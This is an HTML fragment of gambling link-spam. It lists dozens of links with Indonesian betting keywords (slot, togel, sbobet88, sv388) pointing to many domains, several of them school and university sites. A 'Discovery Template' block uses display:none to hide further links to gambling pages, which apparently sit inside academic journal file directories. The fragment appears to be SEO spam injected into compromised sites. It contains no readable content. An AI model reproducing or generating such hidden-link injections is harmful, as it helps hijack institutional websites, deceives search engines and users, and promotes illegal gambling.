    <p><a href="https://e.ujian.adila.ac.id/public/data/">bettingam</a> </p>
    <p><a href="https://e.ujian.adila.ac.id/public/files/">live casino online</a></p>
    <p><a href="https://e.ujian.adila.ac.id/public/footer/">scatter hitam</a></p>
    <p><a href="https://limpkom.com.br/">sv388</a></p>
    <p><a href="https://www.jaegy-theoleyre.fr/">sbobet88</a></p>
    <p><a href="https://www.le-wip.com/">scatter hitam</a></p>
    <p><a href="https://www.myqueue.so/">scatter hitam</a></p>
    <p><a href="https://connectmania.com/">slot online</a></p>
    <p><a href="https://anapa.com.br/">TOTO 4D</a></p>
    <p><a href="https://sksartist.com/">scatter hitam</a></p>
    <p><a href="https://e-ujian.sman4bandung.sch.id/">sbobet88</a></p>
    <p><a href="https://surat.sman17bdl.sch.id/">sv388</a></p>
    <p><a href="https://pusatsunatmoderngresik.com/ ">casino online</a></p>
    <p><a href="https://www.nwistem.org/">live casino online</a></p>
    <p><a href="https://www.dpupr-palembang.com/">zeus slot</a></p>
    <p><a href="https://www.cbmtbt.com.br/">slot gacor online</a></p>
    <p><a href="https://simpleprice.com.br/">casino online</a></p>
    <p><a href="https://fcapmtbt.com.br/">judi bola online</a></p>
    <p><a href="https://fspmtbt.com.br/">sv388</a></p>
    <p><a href="https://perpustakaan.sttap.ac.id/config/">sv388</a></p>
    <p><a href="https://perpustakaan.sttap.ac.id/counter/">sbobet88</a></p>
    <p><a href="https://perpustakaan.sttap.ac.id/files/">casino online</a></p>
    <p><a href="https://perpustakaan.sttap.ac.id/dokumen/">scatter hitam</a></p>
    <p><a href="https://akpersintang.ac.id/blog/server-thailand-gratis/">server thailand</a></p>
    <p><a href="https://smkn19jakarta.sch.id/mikitoto-dalam-riset-digital-sekolah-smkn-19-jakarta">mikitoto</a></p>
    <p><a href="https://pintuplay.id/">pintuplay</a></p>
    <p><a href="https://populationandsustainability.org/">slot thailand</a></p>
    <p><a href="https://alda.hi.is/">slot server thailand</a></p>
    <p><a href="https://www.sophrologue-nimes.com/">slot777</a></p>
    <p><a href="https://urbanvibes.id/">garuda69</a></p>
    <p><a href="https://thetemplategalaxy.com/">sbobet88</a></p>
    <p><a href="https://aztecavirtual.com.mx/">sv388</a></p>
    <p><a href="https://harrisonhumane.org/">togel hongkong</a></p>
    <p><a href="https://mrbanta.com/">mahjong ways 2</a></p>
    <p><a href="https://www.kawamoto.jp/">Mahjong ways 2</a></p>
    <p><a href="https://web2.normi.edu.ph/">sv388</a></p>
    <p><a href="https://reklame4u.nl/">casino online</a></p>
    <p><a href="https://www.besttogel.it.com/">BESTTOGEL</a></p>
    <p><a href="https://www.equiposmedicosmiami.com/">BESTTOGEL</a></p>
    <p><a href="https://miwputribuntet.sch.id/st/">scatter hitam</a></p>
    <p><a href="https://miwputribuntet.sch.id/cas/">casino online</a></p>
    <p><a href="https://alsconciergevoyage.com/contact-us/">sabung ayam online</a></p>
    <p><a href="https://alsconciergevoyage.com/about-us/">judi bola online</a></p>
    <p><a href="https://alsconciergevoyage.com/services/">live casino online</a></p>
    <p><a href="https://alsconciergevoyage.com/gallery/">mahjong ways</a></p>
    <p><a href="https://alsconciergevoyage.com/blog/">hk pools</a></p>






    
    
    


    <!-- Discovery Template -->
    <p><a style = 'display:none' href = 'http://journal.umuslim.ac.id/index.php/rkt/libraryFiles/downloadPublic/54/Mahjong-Ways-2-Mendadak-Gacor!-Pola-Scatter-Cepat-Ini-Lagi-Ramai-Dipakai.html'>Mahjong Ways 2 Mendadak Gacor ! Pola Scatter Cepat Ini Lagi Ramai Dipakai</a></p>
    <p><a style = 'display:none' href = 'http://journal.umuslim.ac.id/index.php/rkt/libraryFiles/downloadPublic/55/PengaturanMahjong-Ways-2-Scatter-Cepat-&-Baccarat-Streak-Viral,-Simak-Pola-Populer.html'>PengaturanMahjong Ways 2 Scatter Cepat & Baccarat Streak Viral,Simak Pola Populer</a></p>
    <p><a style = 'display:none' href = 'http://journal.umuslim.ac.id/index.php/rkt/libraryFiles/downloadPublic/39/eksperimen-pola-dan-taktik-rtp-pragmatic-pgsoft-yang-menguntungkan.html'>eksperimen pola dan taktik rtp pragmatic pgsoft yang menguntungkan</a></p>
    <p><a style = 'display:none' href = 'http://journal.umuslim.ac.id/index.php/rkt/libraryFiles/downloadPublic/38/dunia-pola-taktik-rtp-pragmatic-pgsoft-yang-perlu-anda-tahu.html'>dunia pola taktik rtp pragmatic pgsoft yang perlu anda tahu</a></p>
    <p><a style = 'display:none' href="http://journal.umuslim.ac.id/index.php/jikia/libraryFiles/downloadPublic/48/">Fenomena Digital: Pola Bonanza Mengendur, Baccarat Justru Meningkatkan Irama RTP Secara Perlahan</a></p>
    <p><a style = 'display:none'href="http://journal.umuslim.ac.id/index.php/jikia/libraryFiles/downloadPublic/49/">Pola Mega Sicbo Menciptakan Getaran Aneh, Baccarat Menyerapnya Menjadi Kestabilan RTP Rata-rata</a></p>
    <p><a style = 'display:none'href="http://journal.umuslim.ac.id/index.php/jikia/libraryFiles/downloadPublic/50/">Aktivitas Server PG Soft Naik, Baccarat Tiba-Tiba Menampilkan Pola Stabil yang Memicu Diskusi Komunitas</a></p>
    <p><a style = 'display:none'href="http://journal.umuslim.ac.id/index.php/jikia/libraryFiles/downloadPublic/51/">Pakar Pola Data Sebut Mega Sicbo dan Baccarat Kini Beresonansi Dalam Frekuensi Analitik yang Sama</a></p>
    <p><a style = 'display:none'href="http://journal.umuslim.ac.id/index.php/jikia/libraryFiles/downloadPublic/52/">Pakar Prediksi Sebut Pola Mahjong Wins 3 Mulai Tumpang-tindih Dengan Gerakan RTP Baccarat</a></p>
    <p><a style = 'display:none' href = 'http://jfkip.umuslim.ac.id/index.php/xxx/libraryFiles/downloadPublic/1/'>RTP SLOT</a></p>
    <p><a style = 'display:none' href = 'http://jfkip.umuslim.ac.id/index.php/xxx/libraryFiles/downloadPublic/2/'>RTP SLOT</a></p>
    <p><a style = 'display:none' href = 'http://jfkip.umuslim.ac.id/index.php/xxx/libraryFiles/downloadPublic/3/'>PG SOFT</a></p>
    <p><a style = 'display:none' href = 'http://jfkip.umuslim.ac.id/index.php/xxx/libraryFiles/downloadPublic/4/'>PG SOFT</a></p>
    <p><a style = 'display:none' href="http://jfkip.umuslim.ac.id/index.php/xxx/libraryFiles/downloadPublic/5/">RTP SLOT</a></p>
    <p><a style = 'display:none'href="https://jurnal2.isi-dps.ac.id/classes/news/1/Baccarat-Lagi-Stabil-Banyak-Pemain-Bilang-Ritmenya-Enak-Banget-Hari-Ini.html">Baccarat Lagi Stabil Banyak Pemain Bilang Ritmenya Enak Banget Hari Ini</a></p>
    <p><a style = 'display:none'href="https://jurnal2.isi-dps.ac.id/classes/news/1/Banyak-Pemain-Laporkan-Jam-Permainan-Bagus-di-Baccarat-PG-Soft.html">Banyak Pemain Laporkan Jam Permainan Bagus di Baccarat PG Soft</a></p>
    <p><a style = 'display:none'href="https://jurnal2.isi-dps.ac.id/classes/news/1/Jam-Bagus-Terbaca-Baccarat-Rapi-PG-Soft-Respon-Kencang-Pemain-Ramai-Cek.html">Jam Bagus Terbaca Baccarat Rapi PG Soft Respon Kencang Pemain Ramai Cek</a></p>
    <p><a style = 'display:none'href="https://jurnal2.isi-dps.ac.id/classes/news/1/Mahjong-Ways-2-Scatter-Cepat-Lagi-Ramai-Dibahas-Banyak-Pemain-Kaget.html">Mahjong Ways 2 Scatter Cepat Lagi Ramai Dibahas Banyak Pemain Kaget</a></p>
    <p><a style = 'display:none' href = 'http://journal.umuslim.ac.id/index.php/rkt/libraryFiles/downloadPublic/54/Mahjong-Ways-2-Mendadak-Gacor!-Pola-Scatter-Cepat-Ini-Lagi-Ramai-Dipakai.html'>Mahjong Ways 2 Mendadak Gacor ! Pola Scatter Cepat Ini Lagi Ramai Dipakai</a></p>
    <p><a style = 'display:none' href = 'http://journal.umuslim.ac.id/index.php/rkt/libraryFiles/downloadPublic/55/PengaturanMahjong-Ways-2-Scatter-Cepat-&-Baccarat-Streak-Viral,-Simak-Pola-Populer.html'>PengaturanMahjong Ways 2 Scatter Cepat & Baccarat Streak Viral,Simak Pola Populer</a></p>
    <p><a style = 'display:none' href = 'http://journal.umuslim.ac.id/index.php/rkt/libraryFiles/downloadPublic/39/eksperimen-pola-dan-taktik-rtp-pragmatic-pgsoft-yang-menguntungkan.html'>eksperimen pola dan taktik rtp pragmatic pgsoft yang menguntungkan</a></p>
    <p><a style = 'display:none' href = 'http://journal.umuslim.ac.id/index.php/rkt/libraryFiles/downloadPublic/38/dunia-pola-taktik-rtp-pragmatic-pgsoft-yang-perlu-anda-tahu.html'>dunia pola taktik rtp pragmatic pgsoft yang perlu anda tahu</a></p>
    <p><a style = 'display:none' href="http://journal.umuslim.ac.id/index.php/jikia/libraryFiles/downloadPublic/48/">Fenomena Digital: Pola Bonanza Mengendur, Baccarat Justru Meningkatkan Irama RTP Secara Perlahan</a></p>
    <p><a style = 'display:none'href="http://journal.umuslim.ac.id/index.php/jikia/libraryFiles/downloadPublic/49/">Pola Mega Sicbo Menciptakan Getaran Aneh, Baccarat Menyerapnya Menjadi Kestabilan RTP Rata-rata</a></p>
    <p><a style = 'display:none'href="http://journal.umuslim.ac.id/index.php/jikia/libraryFiles/downloadPublic/50/">Aktivitas Server PG Soft Naik, Baccarat Tiba-Tiba Menampilkan Pola Stabil yang Memicu Diskusi Komunitas</a></p>
    <p><a style = 'display:none'href="http://journal.umuslim.ac.id/index.php/jikia/libraryFiles/downloadPublic/51/">Pakar Pola Data Sebut Mega Sicbo dan Baccarat Kini Beresonansi Dalam Frekuensi Analitik yang Sama</a></p>
    <p><a style = 'display:none'href="http://journal.umuslim.ac.id/index.php/jikia/libraryFiles/downloadPublic/52/">Pakar Prediksi Sebut Pola Mahjong Wins 3 Mulai Tumpang-tindih Dengan Gerakan RTP Baccarat</a></p>
    
</div>
